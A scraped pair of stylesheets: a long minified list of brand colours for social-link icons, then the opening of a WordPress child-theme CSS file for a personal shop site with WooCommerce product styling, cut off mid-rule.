.svg-sparkpost{color:#fa6423}.relme li a .svg-sparkasse{color:red}.relme li a .svg-speakerdeck{color:#009287}.relme li a .svg-spectrum{color:#7b16ff}.relme li a .svg-speedtest{color:#141526}.relme li a .svg-speedypage{color:#1c71f9}.relme li a .svg-sphereonlinejudge{color:#337ab7}.relme li a .svg-sphinx{color:#000}.relme li a .svg-spigotmc{color:#ed8106}.relme li a .svg-spine{color:#ff4000}.relme li a .svg-spinnaker{color:#139bb4}.relme li a .svg-spinrilla{color:#460856}.relme li a .svg-splunk{color:#000}.relme li a .svg-spond{color:#ee4353}.relme li a .svg-spotify{color:#1db954}.relme li a .svg-spotlight{color:#352a71}.relme li a .svg-spreadshirt{color:#00b2a5}.relme li a .svg-spreaker{color:#f5c300}.relme li a .svg-spring{color:#6db33f}.relme li a .svg-spring{color:#000}.relme li a .svg-springboot{color:#6db33f}.relme li a .svg-springsecurity{color:#6db33f}.relme li a .svg-spyderide{color:red}.relme li a .svg-square{color:#3e4348}.relme li a .svg-squareenix{color:#ed1c24}.relme li a .svg-squarespace{color:#000}.relme li a .svg-stackexchange{color:#1e5397}.relme li a .svg-stackoverflow{color:#f58025}.relme li a .svg-stackblitz{color:#1269d3}.relme li a .svg-stackedit{color:#606060}.relme li a .svg-stackhawk{color:#00cbc6}.relme li a .svg-stackpath{color:#000}.relme li a .svg-stackshare{color:#0690fa}.relme li a .svg-stackbit{color:#207bea}.relme li a .svg-stadia{color:#cd2640}.relme li a .svg-staffbase{color:#00a4fd}.relme li a .svg-stagetimer{color:#00a66c}.relme li a .svg-standardresume{color:#2a3ffb}.relme li a .svg-standardjs{color:#f3df49}.relme li a .svg-startrek{color:#ffe200}.relme li a .svg-starbucks{color:#006241}.relme li a .svg-stardock{color:#004b8d}.relme li a .svg-starlingbank{color:#6935d3}.relme li a .svg-starship{color:#dd0b78}.relme li a .svg-statamic{color:#ff269e}.relme li a .svg-statuspage{color:#172b4d}.relme li a .svg-statuspal{color:#4934bf}.relme li a .svg-steam{color:#000}.relme li a .svg-steamdeck{color:#1a9fff}.relme li a .svg-steamdb{color:#000}.relme li a .svg-steamworks{color:#1e1e1e}.relme li a .svg-steelseries{color:#ff5200}.relme li a .svg-steem{color:#171fc9}.relme li a .svg-steemit{color:#06d6a9}.relme li a .svg-steinberg{color:#c90827}.relme li a .svg-stellar{color:#7d00ff}.relme li a .svg-stencyl{color:#8e1c04}.relme li a .svg-stimulus{color:#77e8b9}.relme li a .svg-stitcher{color:#000}.relme li a .svg-stockx{color:#006340}.relme li a .svg-stopstalk{color:#536dfe}.relme li a .svg-storyblok{color:#09b3af}.relme li a .svg-storybook{color:#ff4785}.relme li a .svg-strapi{color:#4945ff}.relme li a .svg-strava{color:#fc4c02}.relme li a .svg-streamrunners{color:#6644f8}.relme li a .svg-streamlabs{color:#80f5d2}.relme li a .svg-streamlit{color:#ff4b4b}.relme li a .svg-stripe{color:#008cdd}.relme li a .svg-stryker{color:#e74c3c}.relme li a .svg-stubhub{color:#003168}.relme li a .svg-studio3t{color:#17af66}.relme li a .svg-studyverse{color:#1d29e4}.relme li a .svg-styleshare{color:#212121}.relme li a .svg-stylus{color:#333}.relme li a .svg-subaru{color:#013c74}.relme li a .svg-sublimetext{color:#ff9800}.relme li a .svg-substack{color:#ff6719}.relme li a .svg-subtitleedit{color:#cc2424}.relme li a .svg-subversion{color:#809cc9}.relme li a .svg-sumologic{color:#009}.relme li a .svg-supabase{color:#3fcf8e}.relme li a .svg-superuser{color:#38a1ce}.relme li a .svg-supercrease{color:#000}.relme li a .svg-supermicro{color:#151f6d}.relme li a .svg-surrealdb{color:#ff00a0}.relme li a .svg-surveymonkey{color:#00bf6f}.relme li a .svg-suzuki{color:#e30613}.relme li a .svg-svelte{color:#ff3e00}.relme li a .svg-swagger{color:#85ea2d}.relme li a .svg-swarm{color:#ffa633}.relme li a .svg-swift{color:#f05138}.relme li a .svg-swiggy{color:#fc8019}.relme li a .svg-swiper{color:#6332f6}.relme li a .svg-sympy{color:#3b5526}.relme li a .svg-symantec{color:#fdb511}.relme li a .svg-symbolab{color:#db3f59}.relme li a .svg-symfony{color:#000}.relme li a .svg-symphony{color:#0098ff}.relme li a .svg-synology{color:#b5b5b6}.relme li a .svg-system76{color:#585048}.relme li a .svg-saopaulometro{color:#004382}.relme li a .svg-tmobile{color:#e20074}.relme li a .svg-ted{color:#e62b1e}.relme li a .svg-tele5{color:#f0f}.relme li a .svg-tga{color:#0014ff}.relme li a .svg-thefinals{color:#d31f3c}.relme li a .svg-toml{color:#9c4121}.relme li a .svg-ton{color:#0098ea}.relme li a .svg-totvs{color:#363636}.relme li a .svg-tplink{color:#4acbd6}.relme li a .svg-tui{color:#d40e14}.relme li a .svg-tvtime{color:#ffd400}.relme li a .svg-typo3{color:#ff8700}.relme li a .svg-tabelog{color:#f2cc38}.relme li a .svg-tablecheck{color:#7935d2}.relme li a .svg-tableau{color:#e97627}.relme li a .svg-tacobell{color:#38096c}.relme li a .svg-taichigraphics{color:#000}.relme li a .svg-taichilang{color:#000}.relme li a .svg-tails{color:#56347c}.relme li a .svg-tailwindcss{color:#06b6d4}.relme li a .svg-taketwointeractivesoftware{color:#000}.relme li a .svg-talend{color:#ff6d70}.relme li a .svg-talenthouse{color:#000}.relme li a .svg-tamiya{color:#000}.relme li a .svg-tampermonkey{color:#00485b}.relme li a .svg-taobao{color:#e94f20}.relme li a .svg-tapas{color:#ffce00}.relme li a .svg-target{color:#c00}.relme li a .svg-task{color:#29beb0}.relme li a .svg-tasmota{color:#1fa3ec}.relme li a .svg-tata{color:#486aae}.relme li a .svg-tataconsultancyservices{color:#ee3984}.relme li a .svg-tauri{color:#24c8d8}.relme li a .svg-taxbuzz{color:#ed8b0b}.relme li a .svg-teal{color:#005149}.relme li a .svg-teamcity{color:#000}.relme li a .svg-teamspeak{color:#4b69b6}.relme li a .svg-teamviewer{color:#004680}.relme li a .svg-teepublic{color:#4e64df}.relme li a .svg-teespring{color:#ed2761}.relme li a .svg-tekton{color:#fd495c}.relme li a .svg-telegram{color:#26a5e4}.relme li a .svg-telegraph{color:#fafafa}.relme li a .svg-temporal{color:#000}.relme li a .svg-tencentqq{color:#eb1923}.relme li a .svg-tensorflow{color:#ff6f00}.relme li a .svg-teradata{color:#f37440}.relme li a .svg-termius{color:#000}.relme li a .svg-terraform{color:#844fba}.relme li a .svg-tesco{color:#00539f}.relme li a .svg-tesla{color:#c00}.relme li a .svg-testcafe{color:#36b6e5}.relme li a .svg-testrail{color:#65c179}.relme li a .svg-testin{color:#007dd7}.relme li a .svg-testinglibrary{color:#e33332}.relme li a .svg-tether{color:#50af95}.relme li a .svg-textpattern{color:#ffda44}.relme li a .svg-thangs{color:#ffbc00}.relme li a .svg-thealgorithms{color:#00bcb4}.relme li a .svg-theboringcompany{color:#000}.relme li a .svg-theconversation{color:#d8352a}.relme li a .svg-theirishtimes{color:#000}.relme li a .svg-themighty{color:#d0072a}.relme li a .svg-themodelsresource{color:#3a75bd}.relme li a .svg-themoviedatabase{color:#01b4e4}.relme li a .svg-thenorthface{color:#000}.relme li a .svg-theodinproject{color:#a9792b}.relme li a .svg-theregister{color:red}.relme li a .svg-thesoundsresource{color:#39be6b}.relme li a .svg-thespritersresource{color:#be3939}.relme li a .svg-thewashingtonpost{color:#231f20}.relme li a .svg-thingiverse{color:#248bfb}.relme li a .svg-thinkpad{color:#ee2624}.relme li a .svg-threadless{color:#09f}.relme li a .svg-threads{color:#000}.relme li a .svg-threedotjs{color:#000}.relme li a .svg-threema{color:#3fe669}.relme li a .svg-thumbtack{color:#009fd9}.relme li a .svg-thunderbird{color:#0a84ff}.relme li a .svg-thunderstore{color:#23ffb0}.relme li a .svg-thurgauerkantonalbank{color:#006d41}.relme li a .svg-thymeleaf{color:#005f0f}.relme li a .svg-ticktick{color:#4772fa}.relme li a .svg-ticketmaster{color:#026cdf}.relme li a .svg-tidal{color:#000}.relme li a .svg-tiddlywiki{color:#111}.relme li a .svg-tide{color:#4050fb}.relme li a .svg-tidyverse{color:#1a162d}.relme li a .svg-tietoevry{color:#063752}.relme li a .svg-tiktok{color:#000}.relme li a .svg-tildapublishing{color:#ffa282}.relme li a .svg-tile{color:#000}.relme li a .svg-timescale{color:#fdb515}.relme li a .svg-tina{color:#ec4815}.relme li a .svg-tinder{color:#ff6b6b}.relme li a .svg-tindie{color:#17aeb9}.relme li a .svg-tinkercad{color:#1477d1}.relme li a .svg-tinyletter{color:#ed1c24}.relme li a .svg-tistory{color:#000}.relme li a .svg-todoist{color:#e44332}.relme li a .svg-toggl{color:#ffde91}.relme li a .svg-toggltrack{color:#e57cd8}.relme li a .svg-tokyometro{color:#149dd3}.relme li a .svg-toll{color:#007a68}.relme li a .svg-tomorrowland{color:#000}.relme li a .svg-topdotgg{color:#f36}.relme li a .svg-topcoder{color:#29a7df}.relme li a .svg-toptal{color:#3863a0}.relme li a .svg-torbrowser{color:#7d4698}.relme li a .svg-torproject{color:#7d4698}.relme li a .svg-toshiba{color:red}.relme li a .svg-tourbox{color:#231f20}.relme li a .svg-toyota{color:#eb0a1e}.relme li a .svg-tradingview{color:#131622}.relme li a .svg-traefikmesh{color:#9d0fb0}.relme li a .svg-traefikproxy{color:#24a1c1}.relme li a .svg-trailforks{color:#ffcd00}.relme li a .svg-trainerroad{color:#da291c}.relme li a .svg-trakt{color:#ed1c24}.relme li a .svg-transifex{color:#0064ab}.relme li a .svg-transmission{color:#d70008}.relme li a .svg-transportforireland{color:#00b274}.relme li a .svg-transportforlondon{color:#113b92}.relme li a .svg-travisci{color:#3eaaaf}.relme li a .svg-treehouse{color:#5fcf80}.relme li a .svg-trello{color:#0052cc}.relme li a .svg-trendmicro{color:#d71921}.relme li a .svg-treyarch{color:#000}.relme li a .svg-tricentis{color:#12438c}.relme li a .svg-trilium{color:#000}.relme li a .svg-triller{color:#ff0089}.relme li a .svg-trillertv{color:#e61414}.relme li a .svg-trino{color:#dd00a1}.relme li a .svg-tripdotcom{color:#287dfa}.relme li a .svg-tripadvisor{color:#34e0a1}.relme li a .svg-trivy{color:#1904da}.relme li a .svg-trove{color:#2d004b}.relme li a .svg-truenas{color:#0095d5}.relme li a .svg-trustedshops{color:#ffdc0f}.relme li a .svg-trustpilot{color:#00b67a}.relme li a .svg-tryitonline{color:#303030}.relme li a .svg-tryhackme{color:#212c42}.relme li a .svg-tubi{color:#000}.relme li a .svg-tumblr{color:#36465d}.relme li a .svg-tunein{color:#14d8cc}.relme li a .svg-turbo{color:#5cd8e5}.relme li a .svg-turbosquid{color:#ff8135}.relme li a .svg-turborepo{color:#ef4444}.relme li a .svg-turkishairlines{color:#c70a0c}.relme li a .svg-turso{color:#4ff8d2}.relme li a .svg-tutanota{color:#840010}.relme li a .svg-twilio{color:#f22f46}.relme li a .svg-twinkly{color:#fcc15e}.relme li a .svg-twitch{color:#9146ff}.relme li a .svg-twitter{color:#1d9bf0}.relme li a .svg-typescript{color:#3178c6}.relme li a .svg-typeform{color:#262627}.relme li a .svg-typer{color:#000}.relme li a .svg-typst{color:#239dad}.relme li a .svg-telequebec{color:#1343fb}.relme li a .svg-ufc{color:#d20a0a}.relme li a .svg-uikit{color:#2396f3}.relme li a .svg-uml{color:#fabd14}.relme li a .svg-ups{color:#150400}.relme li a .svg-usps{color:#336}.relme li a .svg-uber{color:#000}.relme li a .svg-ubereats{color:#06c167}.relme li a .svg-ubiquiti{color:#0559c9}.relme li a .svg-ubisoft{color:#000}.relme li a .svg-ubuntu{color:#e95420}.relme li a .svg-ubuntumate{color:#84a454}.relme li a .svg-udacity{color:#02b3e4}.relme li a .svg-udemy{color:#a435f0}.relme li a .svg-ulule{color:#18a5d6}.relme li a .svg-umami{color:#000}.relme li a .svg-umbraco{color:#3544b1}.relme li a .svg-unacademy{color:#08bd80}.relme li a .svg-underarmour{color:#1d1d1d}.relme li a .svg-underscoredotjs{color:#0371b5}.relme li a .svg-undertale{color:#e71d29}.relme li a .svg-unicode{color:#5455fe}.relme li a .svg-unilever{color:#1f36c7}.relme li a .svg-uniqlo{color:red}.relme li a .svg-uniqlo{color:red}.relme li a .svg-unitedairlines{color:#024}.relme li a .svg-unitednations{color:#009edb}.relme li a .svg-unity{color:#fff}.relme li a .svg-unlicense{color:gray}.relme li a .svg-unocss{color:#333}.relme li a .svg-unraid{color:#f15a2c}.relme li a .svg-unrealengine{color:#0e1128}.relme li a .svg-unsplash{color:#000}.relme li a .svg-untappd{color:#ffc000}.relme li a .svg-upcloud{color:#7b00ff}.relme li a .svg-uplabs{color:#3930d8}.relme li a .svg-uphold{color:#49cc68}.relme li a .svg-upptime{color:#1abc9c}.relme li a .svg-upstash{color:#00e9a3}.relme li a .svg-uptimekuma{color:#5cdd8b}.relme li a .svg-uptobox{color:#5ce1e6}.relme li a .svg-upwork{color:#6fda44}.relme li a .svg-v{color:#5d87bf}.relme li a .svg-v2ex{color:#1f1f1f}.relme li a .svg-v8{color:#4b8bf5}.relme li a .svg-vegas{color:#1a1a1a}.relme li a .svg-vexxhost{color:#2a1659}.relme li a .svg-vk{color:#07f}.relme li a .svg-vlcmediaplayer{color:#f80}.relme li a .svg-vmware{color:#607078}.relme li a .svg-vox{color:#da074a}.relme li a .svg-vsco{color:#000}.relme li a .svg-vscodium{color:#2f80ed}.relme li a .svg-vtex{color:#ed125f}.relme li a .svg-vaadin{color:#00b4f0}.relme li a .svg-vagrant{color:#1868f2}.relme li a .svg-vala{color:#7239b3}.relme li a .svg-valorant{color:#fa4454}.relme li a .svg-valve{color:#f74843}.relme li a .svg-vapor{color:#0d0d0d}.relme li a .svg-vault{color:#ffec6e}.relme li a .svg-vaultwarden{color:#000}.relme li a .svg-vauxhall{color:#eb001e}.relme li a .svg-vectary{color:#6100ff}.relme li a .svg-vectorlogozone{color:#184d66}.relme li a .svg-vectorworks{color:#000}.relme li a .svg-veeam{color:#00b336}.relme li a .svg-veepee{color:#ec008c}.relme li a .svg-vega{color:#2450b2}.relme li a .svg-velog{color:#20c997}.relme li a .svg-venmo{color:#008cff}.relme li a .svg-vercel{color:#000}.relme li a .svg-verdaccio{color:#4b5e40}.relme li a .svg-veritas{color:#b1181e}.relme li a .svg-verizon{color:#cd040b}.relme li a .svg-vespa{color:#85b09a}.relme li a .svg-viadeo{color:#f07355}.relme li a .svg-viaplay{color:#fe365f}.relme li a .svg-viber{color:#7360f2}.relme li a .svg-viblo{color:#5387c6}.relme li a .svg-victoriametrics{color:#621773}.relme li a .svg-victronenergy{color:#0066b2}.relme li a .svg-vim{color:#019733}.relme li a .svg-vimeo{color:#1ab7ea}.relme li a .svg-vimeolivestream{color:#0a0a20}.relme li a .svg-virgin{color:#e10a0a}.relme li a .svg-virginatlantic{color:#da0530}.relme li a .svg-virginmedia{color:#ed1a37}.relme li a .svg-virtualbox{color:#183a61}.relme li a .svg-virustotal{color:#394eff}.relme li a .svg-visa{color:#1a1f71}.relme li a .svg-visualbasic{color:#512bd4}.relme li a .svg-visualstudio{color:#5c2d91}.relme li a .svg-visualstudioappcenter{color:#cb2e6d}.relme li a .svg-visualstudiocode{color:#007acc}.relme li a .svg-vite{color:#646cff}.relme li a .svg-vitess{color:#f16728}.relme li a .svg-vitest{color:#6e9f18}.relme li a .svg-vivawallet{color:#1f263a}.relme li a .svg-vivaldi{color:#ef3939}.relme li a .svg-vivino{color:#a61a30}.relme li a .svg-vivint{color:#212721}.relme li a .svg-voipdotms{color:#e1382d}.relme li a .svg-vodafone{color:#e60000}.relme li a .svg-voidlinux{color:#478061}.relme li a .svg-volkswagen{color:#151f5d}.relme li a .svg-volvo{color:#003057}.relme li a .svg-vonage{color:#000}.relme li a .svg-vorondesign{color:#ed3023}.relme li a .svg-vowpalwabbit{color:#ff81f9}.relme li a .svg-vuedotjs{color:#4fc08d}.relme li a .svg-vuetify{color:#1867c0}.relme li a .svg-vulkan{color:#ac162c}.relme li a .svg-vultr{color:#007bfc}.relme li a .svg-vyond{color:#d95e26}.relme li a .svg-w3schools{color:#04aa6d}.relme li a .svg-walkman{color:#000}.relme li a .svg-webtoon{color:#00d564}.relme li a .svg-wemo{color:#72d44c}.relme li a .svg-wpengine{color:#0ecad4}.relme li a .svg-wprocket{color:#f56640}.relme li a .svg-wpexplorer{color:#2563eb}.relme li a .svg-wwe{color:#000}.relme li a .svg-wacom{color:#000}.relme li a .svg-wagtail{color:#43b1b0}.relme li a .svg-wails{color:#df0000}.relme li a .svg-wakatime{color:#000}.relme li a .svg-wallabag{color:#3f6184}.relme li a .svg-walletconnect{color:#3b99fc}.relme li a .svg-walmart{color:#0071ce}.relme li a .svg-wantedly{color:#21bddb}.relme li a .svg-wappalyzer{color:#4608ad}.relme li a .svg-warnerbrosdot{color:#004db4}.relme li a .svg-warp{color:#01a4ff}.relme li a .svg-wasabi{color:#01cd3e}.relme li a .svg-wasmer{color:#4946dd}.relme li a .svg-wattpad{color:#ff500a}.relme li a .svg-wayland{color:#ffbc00}.relme li a .svg-waze{color:#3cf}.relme li a .svg-wazirx{color:#3067f0}.relme li a .svg-wechat{color:#07c160}.relme li a .svg-wegame{color:#faab00}.relme li a .svg-wetransfer{color:#409fff}.relme li a .svg-wearos{color:#4285f4}.relme li a .svg-weasyl{color:#900}.relme li a .svg-web3dotjs{color:#f16822}.relme li a .svg-webassembly{color:#654ff0}.relme li a .svg-webauthn{color:#3423a6}.relme li a .svg-webgl{color:#900}.relme li a .svg-webmoney{color:#036cb5}.relme li a .svg-webrtc{color:#333}.relme li a .svg-webstorm{color:#000}.relme li a .svg-webdriverio{color:#ea5906}.relme li a .svg-webex{color:#000}.relme li a .svg-webflow{color:#146ef5}.relme li a .svg-weblate{color:#2eccaa}.relme li a .svg-webmin{color:#7da0d0}.relme li a .svg-webpack{color:#8dd6f9}.relme li a .svg-weightsandbiases{color:#ffbe00}.relme li a .svg-welcometothejungle{color:#ffcd00}.relme li a .svg-wellfound{color:#000}.relme li a .svg-wellsfargo{color:#d71e28}.relme li a .svg-westerndigital{color:#000}.relme li a .svg-westernunion{color:#fd0}.relme li a .svg-wezterm{color:#4e49ee}.relme li a .svg-whatsapp{color:#25d366}.relme li a .svg-wheniwork{color:#51a33d}.relme li a .svg-wii{color:#8b8b8b}.relme li a .svg-wiiu{color:#8b8b8b}.relme li a .svg-wikidotjs{color:#1976d2}.relme li a .svg-wikidata{color:#069}.relme li a .svg-wikimediacommons{color:#069}.relme li a .svg-wikimediafoundation{color:#000}.relme li a .svg-wikipedia{color:#000}.relme li a .svg-wikiquote{color:#069}.relme li a .svg-wikivoyage{color:#069}.relme li a .svg-winamp{color:#f93821}.relme li a .svg-windows{color:#0078d4}.relme li a .svg-windows10{color:#0078d6}.relme li a .svg-windows11{color:#0078d4}.relme li a .svg-windows95{color:teal}.relme li a .svg-windowsterminal{color:#4d4d4d}.relme li a .svg-windowsxp{color:#039}.relme li a .svg-wipro{color:#341c53}.relme li a .svg-wire{color:#000}.relme li a .svg-wireguard{color:#88171a}.relme li a .svg-wireshark{color:#1679a7}.relme li a .svg-wise{color:#9fe870}.relme li a .svg-wish{color:#32e476}.relme li a .svg-wistia{color:#58b7fe}.relme li a .svg-wix{color:#0c6efc}.relme li a .svg-wizzair{color:#c6007e}.relme li a .svg-wolfram{color:#d10}.relme li a .svg-wolframlanguage{color:#d10}.relme li a .svg-wolframmathematica{color:#d10}.relme li a .svg-wondershare{color:#000}.relme li a .svg-wondersharefilmora{color:#07273d}.relme li a .svg-woo{color:#96588a}.relme li a .svg-woocommerce{color:#96588a}.relme li a .svg-wordpress{color:#21759b}.relme li a .svg-workplace{color:#4526ce}.relme li a .svg-worldhealthorganization{color:#0093d5}.relme li a .svg-writedotas{color:#5ac4ee}.relme li a .svg-wwise{color:#00549f}.relme li a .svg-wyze{color:#1df0bb}.relme li a .svg-x{color:#000}.relme li a .svg-xdotorg{color:#f28834}.relme li a .svg-xaml{color:#0c54c2}.relme li a .svg-xampp{color:#fb7a24}.relme li a .svg-xdadevelopers{color:#ea7100}.relme li a .svg-xfce{color:#2284f2}.relme li a .svg-xmpp{color:#002b5c}.relme li a .svg-xo{color:#5ed9c7}.relme li a .svg-xrp{color:#25a768}.relme li a .svg-xsplit{color:#0095de}.relme li a .svg-xstate{color:#2c3e50}.relme li a .svg-xamarin{color:#3498db}.relme li a .svg-xbox{color:#107c10}.relme li a .svg-xcode{color:#147efb}.relme li a .svg-xendit{color:#4573ff}.relme li a .svg-xero{color:#13b5ea}.relme li a .svg-xiaomi{color:#ff6900}.relme li a .svg-xing{color:#006567}.relme li a .svg-ycombinator{color:#f0652f}.relme li a .svg-yaml{color:#cb171e}.relme li a .svg-yale{color:#ffd900}.relme li a .svg-yamahacorporation{color:#4b1e78}.relme li a .svg-yamahamotorcorporation{color:#e60012}.relme li a .svg-yammer{color:#106ebe}.relme li a .svg-yandexcloud{color:#5282ff}.relme li a .svg-yarn{color:#2c8ebb}.relme li a .svg-yelp{color:#ff1a1a}.relme li a .svg-yeti{color:#00263c}.relme li a .svg-yoast{color:#a61e69}.relme li a .svg-youtube{color:red}.relme li a .svg-youtubegaming{color:red}.relme li a .svg-youtubekids{color:red}.relme li a .svg-youtubemusic{color:red}.relme li a .svg-youtubeshorts{color:red}.relme li a .svg-youtubestudio{color:red}.relme li a .svg-youtubetv{color:red}.relme li a .svg-yr{color:#00b9f1}.relme li a .svg-yubico{color:#84bd00}.relme li a .svg-zap{color:#00549e}.relme li a .svg-zcool{color:#fff200}.relme li a .svg-zdf{color:#fa7d19}.relme li a .svg-zaim{color:#50a135}.relme li a .svg-zalando{color:#ff6900}.relme li a .svg-zalo{color:#0068ff}.relme li a .svg-zapier{color:#ff4f00}.relme li a .svg-zara{color:#000}.relme li a .svg-zazzle{color:#212121}.relme li a .svg-zcash{color:#f3b724}.relme li a .svg-zebpay{color:#2072ef}.relme li a .svg-zebratechnologies{color:#000}.relme li a .svg-zelle{color:#6d1ed4}.relme li a .svg-zend{color:#0679ea}.relme li a .svg-zendesk{color:#03363d}.relme li a .svg-zenn{color:#3ea8ff}.relme li a .svg-zenodo{color:#1682d4}.relme li a .svg-zensar{color:#000}.relme li a .svg-zerodha{color:#387ed1}.relme li a .svg-zerply{color:#7bbb6e}.relme li a .svg-zettlr{color:#1cb27e}.relme li a .svg-zhihu{color:#0084ff}.relme li a .svg-zig{color:#f7a41d}.relme li a .svg-zigbee{color:#eb0443}.relme li a .svg-ziggo{color:#f48c00}.relme li a .svg-zilch{color:#00d287}.relme li a .svg-zillow{color:#006aff}.relme li a .svg-zincsearch{color:#5ba37f}.relme li a .svg-zingat{color:#009cfb}.relme li a .svg-zod{color:#3e67b1}.relme li a .svg-zoho{color:#e42527}.relme li a .svg-zoiper{color:#f47920}.relme li a .svg-zomato{color:#e23744}.relme li a .svg-zoom{color:#0b5cff}.relme li a .svg-zorin{color:#15a6f0}.relme li a .svg-zotero{color:#cc2936}.relme li a .svg-zsh{color:#f15a24}.relme li a .svg-zulip{color:#6492fe}.relme li a .svg-zyte{color:#b02cce}.relme li a .svg-arxiv{color:#b31b1b}.relme li a .svg-asciinema{color:#d40000}.relme li a .svg-avajs{color:#4b4b77}.relme li a .svg-avianca{color:red}.relme li a .svg-awesomewm{color:#535d6c}.relme li a .svg-bigbasket{color:#a5cd39}.relme li a .svg-boulanger{color:#fd5300}.relme li a .svg-bspwm{color:#2e2e2e}.relme li a .svg-bunq{color:#3394d7}.relme li a .svg-cpanel{color:#ff6c2c}.relme li a .svg-commitlint{color:#000}.relme li a .svg-containerd{color:#575757}.relme li a .svg-curl{color:#073551}.relme li a .svg-dailydotdev{color:#ce3df3}.relme li a .svg-datadotai{color:#000}.relme li a .svg-datefns{color:#770c56}.relme li a .svg-dblp{color:#004f9f}.relme li a .svg-dbt{color:#ff694b}.relme li a .svg-deepin{color:#007cff}.relme li a .svg-deldoticiodotus{color:blue}.relme li a .svg-devdotto{color:#0a0a0a}.relme li a .svg-devrant{color:#f99a66}.relme li a .svg-diagramsdotnet{color:#f08705}.relme li a .svg-dm{color:#002878}.relme li a .svg-dwm{color:#17a}.relme li a .svg-ebay{color:#e53238}.relme li a .svg-easyjet{color:#f60}.relme li a .svg-edx{color:#02262b}.relme li a .svg-egghead{color:#fcfbfa}.relme li a .svg-electronbuilder{color:#000}.relme li a .svg-elementary{color:#64baff}.relme li a .svg-esbuild{color:#ffcf00}.relme li a .svg-etcd{color:#419eda}.relme li a .svg-figshare{color:#556472}.relme li a .svg-foodpanda{color:#d70f64}.relme li a .svg-freecodecamp{color:#0a0a23}.relme li a .svg-freedesktopdotorg{color:#3b80ae}.relme li a .svg-gitignoredotio{color:#204ecf}.relme li a .svg-gulp{color:#cf4647}.relme li a .svg-haveibeenpwned{color:#2a6379}.relme li a .svg-hearthisdotat{color:#000}.relme li a .svg-homify{color:#7dcda3}.relme li a .svg-htmx{color:#36c}.relme li a .svg-htop{color:#009020}.relme li a .svg-i18next{color:#26a69a}.relme li a .svg-i3{color:#52c0ff}.relme li a .svg-ibeacon{color:#3d7ebb}.relme li a .svg-icloud{color:#3693f3}.relme li a .svg-ifixit{color:#0071ce}.relme li a .svg-ifood{color:#ea1d2c}.relme li a .svg-iheartradio{color:#c6002b}.relme li a .svg-ios{color:#000}.relme li a .svg-irobot{color:#6cb86a}.relme li a .svg-iterm2{color:#000}.relme li a .svg-itunes{color:#fb5bc5}.relme li a .svg-iobroker{color:#39c}.relme li a .svg-jquery{color:#0769ad}.relme li a .svg-jsdelivr{color:#e84d3d}.relme li a .svg-k6{color:#7d64ff}.relme li a .svg-levelsdotfyi{color:#788b95}.relme li a .svg-libuv{color:#403c3d}.relme li a .svg-macos{color:#000}.relme li a .svg-maildotcom{color:#004788}.relme li a .svg-mastercomfig{color:#009688}.relme li a .svg-mdbook{color:#000}.relme li a .svg-microbit{color:#00ed00}.relme li a .svg-monkeytie{color:#1a52c2}.relme li a .svg-mpv{color:#691f69}.relme li a .svg-netcup{color:#056473}.relme li a .svg-ngrok{color:#1f1e37}.relme li a .svg-niconico{color:#231815}.relme li a .svg-npm{color:#cb3837}.relme li a .svg-oclif{color:#000}.relme li a .svg-okcupid{color:#0500be}.relme li a .svg-openhab{color:#e64a19}.relme li a .svg-opensuse{color:#73ba25}.relme li a .svg-osu{color:#f6a}.relme li a .svg-owncloud{color:#041e42}.relme li a .svg-p5dotjs{color:#ed225d}.relme li a .svg-pandas{color:#150458}.relme li a .svg-pfsense{color:#212121}.relme li a .svg-phpmyadmin{color:#6c78af}.relme li a .svg-pipx{color:#2cffaa}.relme li a .svg-pixiv{color:#0096fa}.relme li a .svg-pkgsrc{color:#f60}.relme li a .svg-pnpm{color:#f69220}.relme li a .svg-prdotco{color:#0080ff}.relme li a .svg-precommit{color:#fab040}.relme li a .svg-protocolsdotio{color:#4d9fe7}.relme li a .svg-qbittorrent{color:#2f67ba}.relme li a .svg-quicktype{color:#159588}.relme li a .svg-radarr{color:#ffcb3d}.relme li a .svg-remark{color:#000}.relme li a .svg-revealdotjs{color:#f2e142}.relme li a .svg-roadmapdotsh{color:#000}.relme li a .svg-rollupdotjs{color:#ec4a3f}.relme li a .svg-scikitlearn{color:#f7931e}.relme li a .svg-semanticrelease{color:#494949}.relme li a .svg-shadcnui{color:#000}.relme li a .svg-sharp{color:#9c0}.relme li a .svg-smart{color:#d7e600}.relme li a .svg-smashdotgg{color:#cb333b}.relme li a .svg-sonarr{color:#2596be}.relme li a .svg-spacy{color:#09a3d5}.relme li a .svg-strongswan{color:#e00033}.relme li a .svg-styledcomponents{color:#db7093}.relme li a .svg-stylelint{color:#263238}.relme li a .svg-suckless{color:#17a}.relme li a .svg-trpc{color:#2596be}.relme li a .svg-tado{color:#ffa900}.relme li a .svg-teratail{color:#f4c51c}.relme li a .svg-tmux{color:#1bb91f}.relme li a .svg-tqdm{color:#ffc107}.relme li a .svg-trulia{color:#0a0b09}.relme li a .svg-tsnode{color:#3178c6}.relme li a .svg-ublockorigin{color:maroon}.relme li a .svg-utorrent{color:#76b83f}.relme li a .svg-vbulletin{color:#184d66}.relme li a .svg-vfairs{color:#ef4678}.relme li a .svg-vivo{color:#415fff}.relme li a .svg-wasmcloud{color:#00bc8e}.relme li a .svg-webcomponentsdotorg{color:#29abe2}.relme li a .svg-webtrees{color:#2694e8}.relme li a .svg-wikidotgg{color:#ff1985}.relme li a .svg-iledefrancemobilites{color:#67b4e7}.relme li a .svg-skoda{color:#0e3a2f}.relme li a .svg-zabka{color:#006420}.iwc-yellow{fill:#ffb100}.iwc-orange{fill:#ff5c00}.iwc-red{fill:red}.asmodee-person{fill:#414042}.asmodee-frame{fill:#ef462d}.nostr{fill:#662482}.svg-bsky{fill:#0085ff}#hcard_widget{text-align:left}#hcard_widget img{display:inline}#relme_widget{font-size:24px;text-align:left}


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=326708512
body_size: 4162
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      4.9.16
 Tags: 
*/



.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}
.woocommerce div.product form.cart .variations th {
	padding: .7em 0 .65em;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
    color: #000;
}
.woocommerce div.product form.cart .button {
	width: 100%
}  

/* produkt archiv */
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, 
.woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: auto;
